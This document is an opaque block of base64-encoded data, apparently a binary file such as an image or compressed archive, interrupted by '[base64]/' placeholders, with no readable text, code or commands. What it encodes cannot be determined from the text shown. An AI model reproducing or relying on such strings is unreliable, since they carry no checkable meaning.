InWbCE54whWlaUwvdBENzas2eeMrJ1VCCp6flcCxj8aHfDFXF/[base64]/OhXv46lKGRy7B/[base64]/qaaSkVkUulFiOL40jhRbI5VAXXcc6lvKymi11efdcnyTMvUlqvw2SNDyrPCr61BoytbHWrLBWWIAjlkn2rsFDENKQhvRpAY8DM34lCxj9iWoBkogOZABWzzMW+jBRAKoTlCoGHFhzgAk++wGWf/N1SmWqMccHyZ0MbA0U4YBBflsA56OSIpnVjATkw82tfG7UVyjMlqD3JOeRsw4/kViP/S7uhn4jxw+EK95tJqSKhYrADLwhkIkwByxQtOhaMOmAb3eSERzFw0lFc13EkIEELBHABhmATvCad9F0wvZeWUg6m6vVDYVeGKxohIGQr8qUBNrQhUfAUG/jdLx+L5d/RENXXAh5wIYWNyAMj+Fq9W/CCpwo8B0+SqhLGKoUrjMntcBLD7TIPWOl1PRCHOJX9yg8rw+fKE5fvPypWX8IeRtcXP+Z9eOUlxkI0ol8GU8cgw/df9zdY0aXssAS0QpELeDkrGIHJUoJywsPIRS2eKstYHlVoRfDlLzsCI2SaGplJiMOe9CQBHXdtbEHiZtq26YYfARueQeKnh4JzigyB/[base64]/+P4qmf65znl4ru3RaSFjXsZTAFdwGmmYABEhhBDjuIgW1QA1IggZTSP/[base64]/[base64]/MeCRMiE9IGWWUiGdEglWMiIhEgfoMiKtMiLxMiM1MiM/ISJbEiC9AHEyoAK7BD5sbERwbGP8SsfS4Ni4rcsgIXCOiyx68LACLsSKAQH8oAzRMOeTMOG/ws1SbOLuoDDOLQBiKO4L2M+i8M4MpMAEKq+Qby+QjTEQ5yzm7ghE6KabuAIMgEJqCGbDughiEO/L6LEwiGugpKupWiurBAnpdi5nXMbous/HKgBHzAADigEEsAuEsBJHAgiAfQCUvALUyPMBtTFxDS1MCwsGjGREmm1wYoMvfoQnjqdzZg7uuujD0yN2FENbKBGZcAEXkiE0Jido7qdE8QN3ogCXVhN30lBqToO4IAwcYkOaZvBarvBTno8DnMPycseHzSrbyPC4kQxhAEQdqOr0JsxEVGRHEEAefMlYKJO/hEsGNFCGYEFWBiAk/k3WYHADGAsIsEBPPAAJuFJJ/9xkifBupNCQEkTLxvAgKKkzxgYBG9IynugAuczM42DmmxwBKkUxEJUIRYCG0TMsxNCuZMICbCsPqDQh6eYzyybQ7gYI6DRFCEyCkRjqN/y0H/qxJFSgz/ovxdxgyEwACtwgVWUlUDYChG4ACPwAgckBUogTFbJxcK8HDFMtR/LTtEBJsqUHzyKu54CqiM9Fs58HdCgRkxIBNXwzBE0MANTzdtgzWR7KuCAJBckHkqasBlMPOnQzd2MHsirHh6MD7HqQW+zvCE0ziJEtwX5vDldN1uqkFvSpfQwAARQAgSgr5OUwmASmRe5wmIyVD/ITlg4GQFKr0yAGQSqmTAIg/b/pFRKTZJRuLrHES/sQkBLwwAmYIJhEAACSMpBuIdBsLh0SqGpsQiyEdB2YrOR0ydEzCeOowKqASGv/EpX7a2giNDr4qbC+azFUaiKIigRKAIOZahPVAqwuAdBqy4SyAA3MEZm4IASIAE1IAHFwAGMEsDz6gtbvMVa7AuYgkBE/VFFFZ3snEw3KEm9ssw9ykxd20y8A0En4AXR7Ey9MyTbSc0qtVLY/J3h6JaoYkHCs03Dew7cZJ7EuzAy9Q7q0bbIU1Pg/LaLtbwgfNPjNEKH0Y85ZR8ktFMKydO7ygI+TQOcKhH7wR9hnEB965zOQdRU+0X1Ek8gGRIjKc8dwINJ/00Snr2Zm2GCJAFVJiCvog3VUB2GpaWElvICGyBVUv2yDuiA0lLVqUGzMIlKqWwnFUK5WaXVfrrVBTWTkHjEXv0JYigKB/[base64]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[base64]/erN0penYBWGVcxBkngOY8aKG8/BBlkyZSfYLGNThu0yZ8tONoAOLXo0adFRTm84QWbT6dauX1+JLXs27SvYosTCHQUObzi44ej/imWIzJVYsYIfN24c1fJYqHShQqV6U/Tq1q2vQLVihert2q+ccFL7ypztK2I1RqJnvZ4T7lWQiR9/04oB9e3b10MGyYD+/VGRcUJ/9/[base64]/[base64]/C7oHXoDrIfGZfxhSaOGEFI6h2tJLi7jCeheGyJ4h621yYYop6nE1e/[base64]/VOzsBCADmX4gJkHGoIwxKTTPCjYwhysgxjwqoI8OVaCd+gBxAFFImYDw8zMyRKE/[base64]/6APXgiEtJRHFrPsgBOcIMG2SFGC+MlPWfILjLjsR5hz3VNc/[base64]/IEc+Na3LgkuTF6wAmG9kIHfIdJMZRIT4txkhBh0oJIEcByeIEKAQXSAT/9+6qQGKHAPOzkiBzlYQAIkAINHDcUlLxGAAGyAAQEQQ5YfsUjrapmRTcUOJLoUgiNKcqeUJCB0UbGWGv6gqpm0ai5x/IsverSKLGRgB8l7JgWa1yvTYfeVwDynM6VVgEB4AQ/[base64]/D9U6tDMyxKJEVP7QcLCc1het1UZpY6usiLeHDBhAF0ZyX9yQZDcf6HVKftzbD/[base64]/EEGO9iCRW6QRjmYm45GQTV6ONkE/0ka1IE7LGTWUQ0qJGiI7ch0OzU1z8MhHh8g6tSITiDDHG6sAp85zYlHTKLK+4M0/[base64]/6ssXIEsHOQAoEQIFmOwBXQtnVpl0iLfKSJfcF2FY3seV7da6TW67qiR+67f8+P1hAn8rHb7mVLxj9HiaA/[base64]/ZEEaKIEB1NGRyBUHdFse5RUfSYnWaR0gyIEgNGGYFJZheUvYeQvZ/c6ZNBabGEEgSFdkDcKhPY7tZJoqCUCzaQAVnAPnUFrcZRYMiEB6fVoc2gBsIZ7/OcwW66TDOdCD45naqZ2D4uVWq/nWq5EK9MhaWmgLq5TArfmBLcAC/jzXKgyBJJoeJZ7eGVjCKliAFeBBs3mianki7umeeaWX76XXOgWCEaiimXgbfRVf/[base64]/xDeERHSTd04iRUgoR8VghMWghJAoZ95G/L5QSYgUk20F1zoGZogzhaSwAWIgBdaEtyhBEoQAzDZwBw6wAKk4QKEFkpoUqMtCuk4T2ylgzmow+yQ2kVMJR/2IapN3kcIokScBKxpnqzFQHGRwEzYhKvgBH0Rhi80l1vumlu65SSeniWcQRYggBzsQAE0WxkKAHmxlvmUF1n4HvpwAh78AR5gjxEQkhS+CvLxRJDAZPLJ4mDcl/5U5n4BEPUR0AFdn2VEQGQII/dxXzGCBsK8jCFIVBQwzDI+GG1ImGxQmMHBH0WNFHBgVMTk3/0ZB3LABxJ8DHxswImh0AfFAg1lnP9hrAw7IqeL2ZSO6ceOWWB9YCBjRIEe1MwABIjKpVDLSVGGPBVVcZGH3ByHYCML9twYKKTWhBUZhA2LJGR8YEMNqtGMtNHZwBEP+oUF0FGRCCHV3ZGSGCGUmORJKoEgsGQhFNZL2kKDFt/[base64]/vfzXQBUQMI7mvBEjaAyHu3yfg7Vma7pmx3hcwU1jR8HBbcJBLMDBBmyC0MxBcnQjKniRCpRjdGDDBxEnCDpHdmCci32UpcYY0MCHy/ife/CQjvGY9anjEW1CgWynz2zAbxJkrRJkFE1R0sQgVFXRh1AVhfncCnrIlnXIzahAirSnE5yIsZZN2YQqEmRkW22kj0SCBUSCG/xALQpJkbjP3Iyk3YBpgSKhlCiomBafXCBfgxYTYsXPul4hFlboI6WAGhRFZNGJ221ovtoJ45EScD3EiU7Ep3il6uiWLt1hjSJsp4DEV14eh6aEIcpa5+0O+zCiSLpP8bglWq2V6ZVe/[base64]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[base64]/nMiXXW6KLNXJZc+Nz3BuvCoyadOrBqAeY3p14CxZDOgyMFu2gQwZDLx2YwBWlru63Vjww+F2cePFiWewYkWJkkLPrRSyUsKKFy8ZvGTiwMGPLe9uWLkZrj1TeSNq0KsREMOBBgcV4Fcg1oFYffodOkhY0KECfv/38ZuPPhiIgQEG/A4kMED65qvPwQQgjFDCCSlMoEAHHYRPBAdi2MGK2wLBgAQX5Chkjx9qAGQPPnbLwg03gIMFxlV8qdGXIYZYJUcadVzFxx91HMLGIQbAETVfYMvNFyB71BHJ15h5DTYosxDySSmzQNIADiwIzgILXjOgSxe7zA22F4N78csX/w1QwU0VkIhToDixmfOgOw1KqKCEkFCGookAxcYiQTkqtFCQRNpgJEVB0gOmkjZx6YRHS/pq0pJokokmuuCAwwmc2Erpp6SEIjUpJJ5SYRNUogApLKuskskggaBa4auU6Dphk7fQyuwtV2sdK663niIMG7gCuwsnVJLty7BmnT1hsb6cMIyxxRwbQKppI/tKhc8aY2szMjoD94xxOzt3tHVZa7e1AXrDMkzdAJlNN11gdDG4NLZDIAME/AW4OAS2S24P5pxz7rmFpbPuuuzK86M7W9ywReKL/TACgz8wwAC99RxoT4T4ymmwPgIWWAC+Bv8DsGX/MAwQw5gxrLBCYv8grM9CDOMTwb0YCiCBOw4K6cMI6vbYw4eku4TxRd2gzkLH1Hy08UYfccQRyShfQ9LGAcJUMkd/[base64]/8ZyfLjFtuHyMD28hABXeMKKSKpTHR3B/jXPrXXS1/d1H7bQW1pcQHBMT/60wy8hK/OAAw4hCsYA28zcGaUwhAlEgOFSwRw6pjnQyQ52K2kJHFLuaCP5CACUzgmHpA5gARrHBl/klADqgAn/[base64]/[base64]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[base64]/vzjoFlo5iE/tsz5iSUkXRUuWXmlQRQDsVFpOlQA10fw2Uu3D3f/tnqWoPDMcgC8zuS9BuO4oD1thuV20tRAM3goP1EjwAFzzgEoIVMIk1BfDABVrUo2D0cTvmMdUDhTSAHDQAc1WY2TqXCDfEw44QZgZkQEyGiG6o8TJM9CZPCtGNFGIXTdhNy1ht+aQkbbIQS+AIn96oL56EayoyjoT/U2DXKPd8gWsMQBS6Jmtw70bMhsgebm+cDzaB2LwYMnotdjup9xCzr2PNrBELNT0lEVGBkijRj+ZwLj4h1X3jc5fqE36t4ufmd+j4M+kI2X6ZjgAHVFT5Vyw5bUHrljEE2EfA7i4EGNQsWVa/BGLrcoFhLVf1KxAgWIJxAA9wYAc8wAMIwQU9IIJJtJRZVMHQ0YQ4BnLRwwYgUw1iAB5SeIVZuEcpr8PKFYdKZogAZD5yCIfHbacmL3XR1cWGQ8qkhC6Ho+KyhEZaZJ/6cKm8iE5/c2vYht/GiIrHyDq1mG2yoMfOWd+sxkmM8998oSHhlOJYrTj8RiXzxYxlMk9n/xLkFmcRydONC7UjJnF8YQLm6mzm8uzO2q99TaWP4ffngA6QA/kthoV++Q8rMfoqBRCRPxW6omuRw3Kesq41tBmAKXmSUfqkOTCBH0g5EGaCHHjurFGUceCUT7kFCIEQxNED/I6U8QAXwqCnhw2ER2GWPYbwHrPwtmGXC4+XEY9DNPOFrw2GcUim5OOlfJDcKC91L0ANOMEFuEP1muaKWC3Lnk+p1lT6JFlLB5j2aEScdUSMgMR4qaqK1waLe6zHdsyN6miLes+rhoCPpiSMrUAOBOG+Vo+9BqZiM+76CkIQ9/Su+pSNJ4Jy/so8Ayt8N4ckyC9RUel8Edo9YemO9//Y/ZiCPpvSj0lxogVZ0S46uDjVkLtythP5o0k1VkEaVu9JNSLZpCe5kk86MLxEkxWYkyNIEKQxEGZagvHAplvAA8bRMA/[base64]/jkyks1ZduhCikdaUe3BPOZWhG7px+rnDABf6LnB3wLpXTEmxW7uPusE+pgAuQAO2gR2b2qlbmPLMO1sBEgjlUYUJUg1GqATEow9WLAWo6GmM2Im2Q7/dIMf6UNFzt8bECHh/V6qAbCP7DUtyw8fiCPgOTqyGIEn6SPbm2QoEodZSIAxMPQxawNRTQPUyAJ8v1rEhe3GwF3L8mREDmsVXLo5dPM7qGBNhSbNIG4/blz4d2ilHUcfvb8d5ZZBVUVNh25A/LdoJ1LaRHNMWELeTfMlLurf/15ApLoGTQ6EW6jmsfLlrOqdxesub2wVx4S/njoNLucwvIA8uQEl7ujFH/9iW1aMA8iCF4TzOVRiq53zOr3X09Dy8ewoDOsoFvEA8OKEAZmAGPMSsJJYuWW8l84lMQb1plAoMz6ZHnPNqtPhGmAGvzzlhr2aNmMxJuEYkm2ZLlEMJRh1ET/2UZUEWDFMWPCAMPPxip5c7ZX3kIqevKCfF33igdx20ZU4T4VPPGFpS/0y1R1GilR1TK5rZnz0rg/zphpzrjdzSjPzITTUX+edCmdySwy7tuwfKwd04YO2+PhlEgxWVczqVLXiVcQAXSFkbSznvx/G76/27k1UNVuzcaNljCP+73/zfAX6FL/fBSC/ynXryeRnOCz89NgbB4tuJWkAAZoAbuGEHMv/[base64]/cbCw1o0FC27fFjzIAQFBC758rfKVRW8WDgYJCvYD1k2WLKv68h2Ql28WZochS+77GDLfxnmH5FWMefPmw3HdGLCQQYlpQSNTCAMZpoUsWQdix0aHToVtFUhy696dew4S38B///aNbY5x48WPF8fmhDm2586bN9/gZIP169iza78eZUN371HCix9Pvnx4OFHQq48SK30UJK1uy59Pv779+/jz69/Pv/8JJCsMIOCABI4xoIECGqjgAAou6OAYEDII4RirTGjhhRRieGGFE3JY4YcGrrLKACOWSKKJJAo4IoEsDgALi3GxJRhgByVkWkMPRTTSJRp5dFELhMgmGyEd/5mEwwF5sAMPSyuhtE1M8GwDDjjw5EFTTU5d4MCVNTXl05c/[base64]/NKUGVbKEUgtJ56TmmjkB5dSXYPqUE9Y3YfAHnJzMSUKdRqStdp5e7MkBYVlYwclPDghKqDcwFCHLDoU8+mgGaxFGI+AcJGTBYYmJSGPbb3da6eNDVMoXpZtNZiqrh6Wq6mWb+1IrrUModpgBobG1q6+CyEFRCqztPCyxlVxQCRfssKPsss4Gh0RxwiWnHHK/Y3vt8NRhw+3x2H2nPLnMl2dueoZMk800/VVv/fXYZ69futP/XAFxiwhSLH6E5FM8YcYQctix+h1/DHKIlZZc4oomE0j/9y666NbLM8rshUI1k0MgbqaRAgprSEJqwQFwEQgSHEAl4BBaS47WtJRoYErbmAHSWNICl7ykAC3YAU5wsiYBRIVLWJtK2MYWJ7OhTW140lPbMpGpt/XJDXLwSd2KoI9vfAMGMPiGNy5ACA+M5Ag1kEMG3sI/wLwNMJ1CjF7ckAHGwQUxlYqciBhDqb1kIVSkOoyqOHMZvogCM5SZlWf4MhrRuAUwCUmdHFCTCoq0DkjEkl0l0FE7LtwOd7hrFrSIsztpVeuQy4FOc55zLeYg73jesk4kJ9m8crlnPSdw/0T3whOLTnryk6BERSdRQcpSmvKUqCzlClCxylaycgWwjKUsZ0nLWQ4AlrfMZYAe9jD8+XJA2FBBNkyACvyFb2LjM58yyde+ZlroDB6zkIdOJL8Uhe9+J/veF/[base64]/[base64]/oixkIAWZwGJNVTSioUYOVDVNjBSbekZYLbUxZ2zqZ1rGKDhSVQlH+EFqRMKa1rwGNl2lHVjZAYA/[base64]/slaQjQ4N///5IDHRc4gCxakAJBEGSmBzGMYSBjATlwADGa0bAXEbfFBn+xLxrmHGaYwQwRe45WtxqdXExXuF5R9VcjqUFFWuwa2PWsFrXgIzuawG8bkzXHOead75IzcLYGeTrZus6QH6m8IiNZyeN63hycfAIp/[base64]/vjgQSYyJMUFHm9B3DxMprh7pizYKl/Zyhu4QhREOViRn7LLrPxyyUtuCEMAKJfYKH8UBoAKbGS2zGjmbMx9OfOaX4y0+Ne5+9aXvv6DiJoogiK/tDIDAgspYwF78Ak+gAAyMheFJk4OIUBHcAm9hQN4IBJ40BqEkAeEEAYXeCTsgA5bdzTI9hJSwzT71BL2dUH7ZILJVl2l1hGhtmr/[base64]/ZX7YFxnKhxgoVYoBgF8aECV8BYi4VKV9AKJ6CKrLiK7UctiLQCUUAttIhItlgcG0BLtuEwJ2cItpF+J6ACUQB/v/Ry80d/NCcxomVzGxNnc7Z/qLUxPBcyFLIi9/NzfSZ0KoOAgAAI/z/wCWtxW/[base64]/XAb07pDsD3b4U4SNgwHIoYPD+2SIzoSNWhfEXGfA/nfJRoiejRZJnoV9RnfZ7UcbFwBbcxB92XSsFoH6gwivPhML6IPQ4DH6s4lyfQl+X3i3l5AsV0WSsnIP/[base64]/c4A6B2ASBSA7tEJXLIki9sTvCoWO/Y4tZiXzV0ZWP6JWRlGRjKR7rgYknoIkXV2X/gPWJoDRYUTCXV+BJIFdKdkkfdVkfJ7ACeXk9eIkfrZCX7jeKV/B+vpSYv1R/ovVmziiN/TeZkakxPEchJXOZW3qNLPIiLJMGfLAHPgCaP+ADg7Y4hbZ058QjQBIbQrNOjIYHRrNcrsl1saklUqIBuakB3LCbHgRCsuCbKKGaLcAaAzl3CIqcOKCcrlFdUoM00FkOF1AEgqdfJEVS3AmFG/mdUKh4PBCq3sANL4YDfmMFdjGGhzMAoSNumiE6klI4+zkSZPMmfZACRuAQDbGeDIFT/YlTBDqrxzl7YbCgYeBOHVF7sWEsD0ob9VAP4AAAFtoE5NAEKKWhgTSVwKFW/8RXcIjkHIx0cNhxosiTopQ0iSt6Hmb5ohaHlobVSVfQl/[base64]/qgIjZxtBGlkNqwLuF1mxoLrPY